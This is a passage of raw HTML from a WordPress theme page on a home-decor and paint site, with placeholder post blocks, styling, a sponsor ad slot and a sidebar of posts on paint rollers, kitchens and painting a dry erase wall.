                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 9" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 9">Sample post title 9</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 10" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 10">Sample post title 10</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 11" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 11">Sample post title 11</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 12" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 12">Sample post title 12</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 13" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 13">Sample post title 13</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 14" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 14">Sample post title 14</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 15" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 15">Sample post title 15</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 16" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 16">Sample post title 16</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 17" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 17">Sample post title 17</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 18" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 18">Sample post title 18</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 19" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 19">Sample post title 19</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon tdc-font-fa tdc-font-fa-angle-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon tdc-font-fa tdc-font-fa-angle-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_150 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" >
<style>

/* inline tdc_css att */

.tdi_150{
padding-top:20px !important;
padding-bottom:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .td-element-style{
                  z-index: -1;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_150 .tdm-descr{
                    color: #00706c;
                
					font-family:Montserrat !important;font-size:8px !important;line-height:2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
				}
</style><p class="tdm-descr">- A word from our sponsor -</p></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_151 td_block_template_1">
<style>
/* custom css */
.tdi_151.td-a-rec{
					text-align: center;
				}.tdi_151 .td-element-style{
					z-index: -1;
				}.tdi_151 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_151 .td-adspot-title{
                    display: block;
                }.tdi_151.td-a-rec-img img{
				    max-width: 80%;
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_151.td-a-rec-img img{
				    max-width: 100%;
				    width: 100%;
				}
}
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="http://castorco.com/wp-content/uploads/2021/04/reclama4.jpg"  alt="spot_img" /></a></div></div></div></div><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_153{
                    vertical-align: baseline;
                }.tdi_153 > .wpb_wrapper,
				.tdi_153 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_153 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_153 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_153{
border-color:rgba(255,255,255,0) !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_155  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_155{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_155,
				.tdi_155 .tdc-inner-columns{
				    display: block;
				}.tdi_155 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_157{
                    vertical-align: baseline;
                }.tdi_157 .vc_column-inner > .wpb_wrapper,
				.tdi_157 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_157 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_157{
margin-top:20px !important;
padding-top:20px !important;
padding-bottom:20px !important;
border-color:rgba(255,255,255,0) !important;
border-style:solid !important;
border-width: 0px 0px 0px 20px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157{
margin-top:15px !important;
padding-top:15px !important;
padding-bottom:15px !important;
border-width: 0px 0px 0px 15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_157{
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_156_rand_style td-element-style" ><style>
.tdi_156_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_158 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_158" >
<style>

/* inline tdc_css att */

.tdi_158{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_158{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_158 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_158 .td-image-container{
                	display: none;
                }.tdi_158 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_158 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_158 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_158 .td-module-container:before{
					bottom: -20px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #c9f2ed;
				}.tdi_158 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_158 .td-post-vid-time{
					display: block;
				}.tdi_158 .td-post-category{
					display: none;
				}.tdi_158 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_158 .td-excerpt{
					display: block;
				
					color: #8c8c8c;
				
					margin: 10px 0 0 0;
				
					column-count: 2;
				
					column-gap: 20px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_158 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_158 .td-read-more{
					display: none;
				}.tdi_158 .td-author-date{
					display: none;
				}.tdi_158 .td-post-author-name{
					display: none;
				}.tdi_158 .td-post-date,
				.tdi_158 .td-post-author-name span{
					display: none;
				}.tdi_158 .entry-review-stars{
					display: none;
				}.tdi_158 .td-icon-star,
                .tdi_158 .td-icon-star-empty,
                .tdi_158 .td-icon-star-half{
					font-size: 15px;
				}.tdi_158 .td-module-comments{
					display: none;
				}.tdi_158 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_158 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_158 .td-module-title a{
					color: #000000;
				}.tdi_158 .td_module_wrap:hover .td-module-title a{
					color: #4ad0d3 !important;
				}.tdi_158 .entry-title{
					font-family:EB Garamond !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_158 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_158 .td-image-container{
					display: none;
				}.tdi_158 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_158 .td-module-container:before{
					bottom: -20px;
				}.tdi_158 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_158 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_158 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_158 .td-excerpt{
					column-count: 1;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_158 .td-image-container{
					display: none;
				}.tdi_158 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_158 .td-module-container:before{
					bottom: -20px;
				}.tdi_158 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_158 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_158 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_158 .td-excerpt{
					column-count: 1;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_158 .td-image-container{
					display: none;
				}.tdi_158 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_158 .td-module-container:before{
					bottom: -20px;
				}.tdi_158 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_158 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_158 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_158 .entry-title{
					font-family:EB Garamond !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_158 = new tdBlock();
block_tdi_158.id = "tdi_158";
block_tdi_158.atts = '{"modules_on_row":"","hide_audio":"yes","image_floated":"hidden","show_btn":"none","show_com":"none","excerpt_col":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMSIsInBvcnRyYWl0IjoiMSJ9","excerpt_gap":"20","mc1_el":"40","f_ex_font_family":"394","f_ex_font_size":"11","f_ex_font_weight":"500","modules_divider":"solid","modules_divider_color":"#c9f2ed","show_date":"none","show_review":"none","show_cat":"none","show_author":"none","f_title_font_family":"185","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE2In0=","f_title_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7InBhZGRpbmctcmlnaHQiOiIyMCIsInBhZGRpbmctbGVmdCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","title_txt":"#000000","title_txt_hover":"#4ad0d3","ex_txt":"#8c8c8c","all_modules_space":"40","meta_padding":"0","art_excerpt":"10px 0 0 0","category_id":"","f_ex_font_line_height":"1.4","f_title_font_line_height":"1.4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_158","tdc_css_class":"tdi_158","tdc_css_class_style":"tdi_158_rand_style"}';
block_tdi_158.td_column_number = "1";
block_tdi_158.block_type = "td_flex_block_1";
block_tdi_158.post_count = "5";
block_tdi_158.found_posts = "26";
block_tdi_158.header_color = "";
block_tdi_158.ajax_pagination_infinite_stop = "";
block_tdi_158.max_num_pages = "6";
tdBlocksArray.push(block_tdi_158);
</script><div class="td-block-title-wrap"></div><div id=tdi_158 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/orange-label-paint-roller-2/" rel="bookmark" class="td-image-wrap " title="Orange Label paint roller" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/uploads/2021/04/IMG_0445.png" data-img-retina-url="http://castorco.com/wp-content/uploads/2021/04/IMG_0445.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/orange-label-paint-roller-2/" rel="bookmark" title="Orange Label paint roller">Orange Label paint roller</a></h3>
                    
                    
                    <div class="td-excerpt">God for interior applications providing our smoothest finish.
These covers work best with semi-gloss and high gloss finishes and will distribute the paint evenly creating a super smooth finish on the wall.

Specifications

Product Materials: High-Density microfibre
Product Core Material: Polypropylene
Product Size: 240mm /...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" class="td-image-wrap " title="Open Layout Kitchen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/uploads/2021/04/1414770852719-696x464.jpg" data-img-retina-url="http://castorco.com/wp-content/uploads/2021/04/1414770852719.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" title="Open Layout Kitchen">Open Layout Kitchen</a></h3>
                    
                    
                    <div class="td-excerpt">




The open kitchen leads straight to the dining room, making the entire home feel bright and airy. According to Linda, the kitchen “is part of the party. You’re not isolated, and I think that’s how people want to live.”
 








MORE...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/dream-garage/" rel="bookmark" class="td-image-wrap " title="Dream Garage" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/uploads/2021/04/1400974765035-696x523.jpg" data-img-retina-url="http://castorco.com/wp-content/uploads/2021/04/1400974765035.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/dream-garage/" rel="bookmark" title="Dream Garage">Dream Garage</a></h3>
                    
                    
                    <div class="td-excerpt">&quot;We wanted the ground level of the house to feel like an inviting living space and an extension of the upper living levels, so we added a comfortable seating area with a Ping-Pong table and television and sealed the...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/colourful-and-contemporary/" rel="bookmark" class="td-image-wrap " title="Colourful and Contemporary" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/uploads/2021/04/1603741381209-696x464.jpg" data-img-retina-url="http://castorco.com/wp-content/uploads/2021/04/1603741381209.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/colourful-and-contemporary/" rel="bookmark" title="Colourful and Contemporary">Colourful and Contemporary</a></h3>
                    
                    
                    <div class="td-excerpt">




A king-sized smart bed sits center stage in this contemporary main bedroom, with four solar-powered “fresh air” skylights and invigorating green walls and ceiling. “It is almost a forest green, but it has a little bit of blue in...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/how-to-paint-a-dry-erase-wall/" rel="bookmark" class="td-image-wrap " title="How to Paint a Dry Erase Wall" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-04-at-10.42.23-PM.png" data-img-retina-url="http://castorco.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-04-at-10.42.23-PM.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/how-to-paint-a-dry-erase-wall/" rel="bookmark" title="How to Paint a Dry Erase Wall">How to Paint a Dry Erase Wall</a></h3>
                    
                    
                    <div class="td-excerpt">



https://youtu.be/areCvMJMhO8

</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>            </div>
        </div>
        <!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_159" class="tdc-zone"><div class="tdc_zone tdi_160  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_160{
                    min-height: 0;
                }
